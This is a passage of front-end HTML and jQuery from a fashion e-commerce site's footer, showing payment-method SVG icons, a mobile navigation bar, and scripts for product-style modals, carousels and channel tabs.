L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"></path><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"></path><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"></path><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"></path><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"></path></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#00A2E5" cx="23" cy="12" r="7"></circle><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shopify Pay</title><path d="M35.712 24H2.288A2.279 2.279 0 0 1 0 21.731V2.269A2.279 2.279 0 0 1 2.289 0H35.71A2.279 2.279 0 0 1 38 2.269v19.462A2.279 2.279 0 0 1 35.712 24" fill="#5C6AC4"></path><path d="M35.712 23.5H2.288A1.779 1.779 0 0 1 .5 21.731V2.269A1.78 1.78 0 0 1 2.289.5H35.71a1.78 1.78 0 0 1 1.789 1.769v19.462c0 .973-.797 1.769-1.788 1.769z" fill="none" stroke="#142688" stroke-opacity=".2"></path><path d="M12.892 7.934l-.835-.063-.614-.61a.128.128 0 0 0-.052-.031l-.395 9.12 3.118-.678-1.132-7.654a.1.1 0 0 0-.09-.084zm-2.81-.35v-.108c0-.33-.045-.597-.12-.808.297.037.494.374.62.76-.148.047-.317.1-.5.156zm-.653 3.295s-.346-.185-.77-.185c-.622 0-.653.39-.653.488 0 .537 1.398.742 1.398 2 0 .988-.627 1.625-1.473 1.625-1.014 0-1.534-.632-1.534-.632l.272-.897s.534.457.984.457a.397.397 0 0 0 .413-.4c0-.7-1.148-.731-1.148-1.882 0-.967.695-1.904 2.098-1.904.54 0 .807.155.807.155l-.394 1.175zm-.23-4.52a.3.3 0 0 1 .171.057c-.428.202-.888.71-1.081 1.723l-.817.254c.227-.774.766-2.035 1.727-2.035zm.533 1.276v.058l-1.034.32c.199-.768.572-1.14.898-1.28.082.207.136.503.136.902zm1.487-.402l-.31.095c-.185-.532-.51-1.02-1.085-1.02-.016 0-.032 0-.048.002-.163-.216-.365-.31-.54-.31C7.899 6 7.261 7.671 7.06 8.52l-.935.29c-.29.092-.3.1-.337.374C5.759 9.39 5 15.258 5 15.258l5.855 1.097.395-9.13a.32.32 0 0 0-.031.008zm7.394 4.348c.143.022.286.044.506.044.97 0 1.498-.727 1.498-1.443 0-.65-.43-.914-1.024-.914-.242 0-.43.01-.55.044l-.43 2.269zm-.848-3.36c.462-.11 1.157-.176 1.796-.176.616 0 1.376.11 1.894.518.44.341.694.87.694 1.498a2.71 2.71 0 0 1-.991 2.126c-.573.462-1.4.672-2.225.672-.21 0-.408-.022-.551-.034l-.518 2.688h-1.487l1.388-7.292zm7.715 2.985a1.485 1.485 0 0 0-.385-.044c-.991 0-1.663 1.421-1.663 2.358 0 .517.165.87.573.87.451 0 .969-.562 1.2-1.785l.276-1.399zm-.473 4.308c.01-.309.044-.65.066-1.014h-.034c-.473.837-1.112 1.124-1.674 1.124-.914 0-1.498-.727-1.498-1.796 0-1.762 1.09-3.822 3.646-3.822a5.94 5.94 0 0 1 1.664.253l-.573 2.875c-.132.683-.232 1.73-.22 2.38h-1.377zm4.357-5.247l.242 2.284c.067.54.11.925.132 1.277h.023c.12-.363.231-.705.451-1.289l.926-2.272h1.586l-1.862 3.848c-.66 1.366-1.3 2.368-1.994 3.018-.54.507-1.178.76-1.487.826l-.418-1.289a3.28 3.28 0 0 0 .859-.43 2.6 2.6 0 0 0 .826-.914c.044-.077.055-.143.033-.253l-.843-4.806h1.526z" fill="#fff"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
 			</li>

 		</ul>
 	</div>




 	<div class="site-footer__section site-footer__copyright">

 		<span>
 			&copy; 2023 SPLYXP

 		</span>


 	</div>
 </div>
</footer>

<div class="front-responsive-pwa-nav">
	<div class="tab "><a href="https://splyxp.com/product-category/new-arrivals/"><span class="icon"><i class="fa fa-home" aria-hidden="true"></i></span>Home</a></div>
	<div class="tab "><a href="/sply-map/"><span class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></span>Map</a></div>
	<div class="tab "><a href="/s-plyrs/"><!--<span class="icon"><i class="fa fa-shopping-basket" aria-hidden="true"></i></span>S-PLYRS--> <img src="https://splyxp.com/wp-content/themes/splystore/images/sply-slogo.png" style="width: 40px;"  alt="S-PLYRS" ></a></div>
	<div class="tab "><a href="/?s=&filter_options=1"><span class="icon"><i class="fa fa-search" aria-hidden="true"></i></span>Search</a></div>
	<div class="tab "><a href="/splyrss"><span class="icon"><i class="fa fa-rss" aria-hidden="true"></i></span>S-RSS</a></div>
</div>

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
<script  type="text/javascript">

	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35677"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35677", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35677'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        }); 
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35301"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35301", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35301'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35348"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35348", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35348'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35346"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35346", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35346'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35344"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35344", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35344'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	


	function destroyitemCarousel() {
		if ($('.sss-modal-img-slider').hasClass('slick-initialized')) {
			$('.sss-modal-img-slider').slick('destroy');
		}      
	}


	function initSlickCarousel() {
		$('.sss-modal-img-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 1,
			slidesToScroll: 1,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:1,
					slidesToScroll: 1,
					infinite: true,

				}
			},
			{
				breakpoint: 600,
				settings: {

					slidesToShow: 1,
					slidesToScroll: 1,


				}
			},
			{
				breakpoint: 480,
				settings: {

					slidesToShow:1,
					slidesToScroll: 1,

				}
			}

			]
		});

	}


	$('body').on('click', '.splystyle-modal-btn', function() {

		if ($(window).width() < 992) {
			jQuery('html,body').animate({scrollTop:0},1000);
		}
		$('.splystyle-styles-modal').show();
		$('.splystyle-styles-modal-overlay').show();
		var styleid = $(this).attr( "data-id" );

		$.ajax({
			url: "https://splyxp.com/wp-content/themes/splystore/fetchstyleproducts.php?style_id="+styleid,
			beforeSend : function(){
				$( "#dataloader" ).show();
				$( "#dynamicStyleContent").html('');

			}
		}).done(function(data) {
			$( "#dataloader" ).hide();	
			$( "#dynamicStyleContent").html(data);
			destroyitemCarousel();
			initSlickCarousel();

		}).fail(function(data) {
		});


	});
	$( ".splystyle-styles-modal-overlay" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});

	$( ".splystyle-styles-modal .splystyle-styles-modal-inner .sssm-close-btn" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});


	$(document).on('click','.modal-nav-size', function() {
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').hide();
		$('#sssm-sizing').show();
	});
	$(document).on('click','.modal-nav-desc', function() { 
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').show();
		$('#sssm-sizing').hide();
	});

	$(document).on('change','#clothingSizeField', function() { 
		var fieldval = $(this).val();
		if(fieldval != '') {
			$("#addtoBasketbtn").prop('disabled', false);
		} else {
			$("#addtoBasketbtn").prop('disabled', true);
		}

	});

	$('.splyxp-experiential-shopping-slides').slick({ 
		dots: true,
		arrows:false,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll:4,

		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: false,
				slidesToShow: 1,
				slidesToScroll: 1,


			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false,
				slidesToShow:1,
				slidesToScroll: 1,

			}
		}

		]
	});

	setTimeout(function() { 

		$(".stacking-card").addClass("stacking-card-hero-pink"); 
	}, 3000);
	AOS.init({
		duration: 1100,
		once: true, 
	});
	$(document).ready(function() {
		var newWindowWidth = $(window).width();
		if (newWindowWidth < 650) {
			$('body').addClass('top-app-show-p');
		}


		$('.header-top-mobile-app-stripe .htmas-inner .htmas-close').click(function(){

			$('body').removeClass('top-app-show-p');
			$('.header-top-mobile-app-stripe').hide();

		});
		$('.help-overlay').click(function(){

			$('body').removeClass('show-product-detail-help');

		});

		$('.product-help-open-btn').click(function(){

			$('body').addClass('show-product-detail-help');

		});
		$('.product-help-intro .product-help-intro-inner .got-itbtn').click(function(){

			$('body').removeClass('show-product-detail-help');

		});
		$('.share-my-story-btn a').click(function(){

			$(this).next('.event-share__tooltip').slideToggle();

		});

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 6,
			slidesToScroll: 6,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:5,
					slidesToScroll: 5,
					infinite: true,
					dots: false
				}
			},
			{
				breakpoint: 600,
				settings: {
					dots: false,
					slidesToShow: 3,
					slidesToScroll: 3,


				}
			},
			{
				breakpoint: 480,
				settings: {
					dots: false,
					slidesToShow:3,
					slidesToScroll: 3,

				}
			}

			]
		});


		function slickchannelvideoCarousel() {
			$('#splyr-channel-video .vendor-broadcasts-data').slick({ 
				dots: true,
				arrows:false,
				infinite: true,
				speed: 300,
				autoplay: false,
				autoplaySpeed: 2200,
				slidesToShow: 5,
				slidesToScroll: 5,

				responsive: [
				{

					breakpoint: 1024,
					settings: {
						slidesToShow:4,
						slidesToScroll: 4,
						infinite: true,

					}
				},
				{
					breakpoint: 600,
					settings: {

						slidesToShow: 2,
						slidesToScroll: 2,


					}
				},
				{
					breakpoint: 480,
					settings: { 
						slidesToShow:2,
						slidesToScroll: 2,

					}
				}

				]
			});
		}
		function destroychannelvideoCarousel() {
			if ($('#splyr-channel-video .vendor-broadcasts-data').hasClass('slick-initialized')) {
				$('#splyr-channel-video .vendor-broadcasts-data').slick('destroy');
			}      
		}

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
			var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
  });

		$('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
			$('#splyr-channel-story-modal').hide();
			$('.splyr-channel-story-modal-overlay').hide();
		});

		

		$('.splyr-channel-product-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').show();
			$('#splyr-channel-stylebox').hide();
			$('#woof_results_by_ajax').show();
			$('.woocommerce-info').show();
			$('#splyr-channel-discovery').hide();

		});

		$('.splyr-channel-discovery-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').hide();
			$('#splyr-channel-discovery').show();
		});


		$('.splyr-channel-style-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.vendor-styles-section-inner');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});

		$('.splyr-channel-stylebox-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-styles').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-stylebox').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});


		$('.splyr-channel-rss-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-rss').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
			$('#splyr-channel-stylebox').hide();

		});
		$('.splyr-channel-video-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-video').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

 });


		$('body').on('click', '.search-section .woof_container_select h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .woof_container_radio h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .widget_price_filter h4', function () {


			$(this).toggleClass("active");

			$(this).next('form').slideToggle();
		});



		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

		$('.brands-fast-links a').click(function(){

			$('html, body').animate({
				scrollTop: $( $.attr(this, 'href') ).offset().top - 100
			}, 1000);
			return false;
		});

		$('.singleItemDisplayTab').click(function(){
			$("body").removeClass("resp-double-item-display");
			$("body").addClass("resp-single-item-display");

